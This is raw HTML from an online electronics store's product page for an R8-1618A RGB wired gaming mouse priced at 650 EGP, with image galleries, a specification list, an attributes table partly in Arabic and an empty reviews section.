https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg 1000w" /></a></figure></div>
					<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-1-150x129.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-1.jpg">
					<img width="700" height="603" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="1618a (1)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-1.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-1.jpg" data-large_image_width="1462" data-large_image_height="1259" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-1-700x603.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-1-700x603.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-348x300.jpg 348w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-929x800.jpg 929w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-768x661.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-860x741.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-430x370.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-150x129.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1.jpg 1462w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-3-150x92.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-3.jpg">
					<img width="700" height="428" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="1618a (3)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-3.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-3.jpg" data-large_image_width="1473" data-large_image_height="900" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-3-700x428.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-3-700x428.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-400x244.jpg 400w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-1300x794.jpg 1300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-768x469.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-860x525.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-430x263.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-150x92.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3.jpg 1473w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-4-150x109.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-4.jpg">
					<img width="700" height="507" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="1618a (4)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-4.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-4.jpg" data-large_image_width="1473" data-large_image_height="1067" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-4-700x507.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-4-700x507.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-400x290.jpg 400w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-1104x800.jpg 1104w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-768x556.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-860x623.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-430x311.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-150x109.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4.jpg 1473w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-6-150x208.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-6.jpg">
					<img width="700" height="971" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="1618a (6)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-6.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-6.jpg" data-large_image_width="1060" data-large_image_height="1470" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-6-700x971.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-6-700x971.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-216x300.jpg 216w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-577x800.jpg 577w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-768x1065.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-860x1193.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-430x596.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-150x208.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6.jpg 1060w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-7-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg">
					<img width="500" height="500" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="1618a (7)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg 500w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-430x430.jpg 430w" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://highendtec.com/wp-content/uploads/2022/04/1618a-9-150x150.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://highendtec.com/wp-content/uploads/2022/04/1618a-9.jpg">
					<img width="700" height="700" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="1618a (9)" data-caption="" data-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-9.jpg" data-large_image="https://highendtec.com/wp-content/uploads/2022/04/1618a-9.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-9-700x700.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-9-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9.jpg 1000w" />				</a>
			</figure>
		</div>
				</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																					<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-8-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-8.jpg 1000w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="129" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-1-150x129.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-1-150x129.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-348x300.jpg 348w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-929x800.jpg 929w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-768x661.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-860x741.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-430x370.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1-700x603.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-1.jpg 1462w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="92" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-3-150x92.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-3-150x92.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-400x244.jpg 400w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-1300x794.jpg 1300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-768x469.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-860x525.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-430x263.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3-700x428.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-3.jpg 1473w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="109" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-4-150x109.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-4-150x109.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-400x290.jpg 400w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-1104x800.jpg 1104w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-768x556.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-860x623.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-430x311.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4-700x507.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-4.jpg 1473w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="208" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-6-150x208.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-6-150x208.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-216x300.jpg 216w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-577x800.jpg 577w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-768x1065.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-860x1193.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-430x596.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6-700x971.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-6.jpg 1060w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-7-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-7-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-7.jpg 500w" />								</div>
															<div class="wd-carousel-item ">
									<img width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/04/1618a-9-150x150.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/04/1618a-9-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/04/1618a-9.jpg 1000w" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-right summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com/ar/" class="breadcrumb-link">
					Home				</a>
							<a href="https://highendtec.com/ar/product-category/mouse-ar/" class="breadcrumb-link breadcrumb-link-last">
					ماوس				</a>
							<span class="breadcrumb-last">
					R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons &#8211; For Pc				</span>
			</nav>											</div>
																													</div>
								</div>
							
							<div class="wd-product-brands">							<a href="https://highendtec.com/ar/brand/r8-ar-2/">
				<img src="https://highendtec.com/wp-content/uploads/2022/03/R8-A6-6.png" title="R8" alt="R8" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons &#8211; For Pc
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>650&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>R8 -1618A RGB Chroma LED Gaming Mouse<br />
【7 programmable buttons &#038; Fire Button】<br />
【Chroma RGB backlit for extreme gaming experience】<br />
【MULTI DPI】Default 5 DPI levels available from 1200 to 7200 DPI<br />
【Ergonomic design】<br />
 Warranty 6 months</p>
</div>
					<p class="stock in-stock wd-style-default">Only 1 left in stock</p>

	
	<form class="cart" action="https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" method="post" enctype='multipart/form-data'>
		<span class="wc-points-rewards-product-message">Purchase this product now and earn <strong>65</strong> نقاط!</span><br />
		
<div class="quantity hidden">
	
	
	<label class="screen-reader-text" for="quantity_696fc878ca6ed">R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons - For Pc quantity</label>
	<input
		type="hidden"
				id="quantity_696fc878ca6ed"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
		min="1"
		max="1"
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

	
	</div>

		<button type="submit" name="add-to-cart" value="12095" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="12077" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="6ea736662d" data-product-id="12077" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				R8-1618A			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a></span>	
			<span class="tagged_as"><span class="meta-label">Tag:</span> <a href="https://highendtec.com/ar/product-tag/gaming-mouse-ar/" rel="tag">ماوس العاب</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-right">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fr8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fr8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/r8-1618a-rgb-chroma-led-gaming-mouse-up-to-7200-dpi-7-programmable-buttons-for-pc/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<h1>R8 -1618A RGB Chroma LED Gaming Mouse Up To 7200 Dpi 7 Programmable Buttons &#8211; For Pc</h1>
<h5>Product description:</h5>
<ul>
<li>【7 programmable buttons &amp; Fire Button】 support Macro editing, 8 mouse buttons can be programmed with PICTEK easy-to-program gaming software. The Fire button gives you the edge during intensive FPS battles.  FPS gaming mouse, also excellent for MOBA/ RTS games. (Driver Disk included)</li>
<li>【Chroma RGB backlit for extreme gaming experience】Chroma RGB lighting, up to 16. 8 million colors to fit your mood. Easily turn on and off the backlit or change the color mode with the convenient switch at the bottom of the mouse. Plus, adopts impressive optical gaming sensor, ensure quickly switch for different games.</li>
<li>Default 5 DPI levels available from 1200 to 7200 DPI. Easily adjust to instantly match mouse speed to different games. 4 polling rate is adjustable: 125Hz/250Hz/500Hz/1000Hz, polling rate ensures smooth and high-speed movement.</li>
<li>【Ergonomic design】 R8 1618A with symmetrical &amp; streamlined provides a comfortable claw-grip design, long-term use without fatigue. Top choice for computer game players. Excellent wired PC gaming mouse for casual gamers.</li>
</ul>
<p><img decoding="async" class="magic-3" src="https://eg.jumia.is/cms/external/pet/R8607EA1KHMUMNAFAMZ/7bb941e0675e802482543b72d8b285e7.jpg" alt="image" data-="" data-src="/s.alicdn.com/@sc04/kf/Ha199ad31eb6340c48193468d2bc88697E/200514756/Ha199ad31eb6340c48193468d2bc88697E.jpg?quality=close" data-lazy-error="true" /><img decoding="async" class="magic-3" src="https://eg.jumia.is/cms/external/pet/R8607EA1KHMUMNAFAMZ/f872344f89e87dd11832295252438b6b.jpg" alt="image" data-="" data-src="/s.alicdn.com/@sc04/kf/Hfc36b6b4f2f8487f8332b737db49d9f9V/200514756/Hfc36b6b4f2f8487f8332b737db49d9f9V.jpg?quality=close" data-lazy-error="true" /><img decoding="async" class="magic-3 aligncenter" src="https://eg.jumia.is/cms/external/pet/R8607EA1KHMUMNAFAMZ/dec00eae140092608a436f7c7c38543f.jpg" alt="image" data-="" data-src="/s.alicdn.com/@sc04/kf/H9c691c6c7e454ff29c515adb336475e5V/200514756/H9c691c6c7e454ff29c515adb336475e5V.jpg?quality=close" data-lazy-error="true" /></p>
<h5>Product description:</h5>
<ul>
<li>【7 programmable buttons &amp; Fire Button】 support Macro e</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_backlit-led-color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Backlit LED Color				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>إضاءة ار جي بي</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					الماركة				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p><a href="https://highendtec.com/ar/brand/r8-ar-2/" rel="tag">R8</a></p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					اللون				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>اسود</p>
			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_interface">
			<th class="woocommerce-product-attributes-item__label">
				
				<span class="wd-attr-name">
					Interface				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>USB</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="12095">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

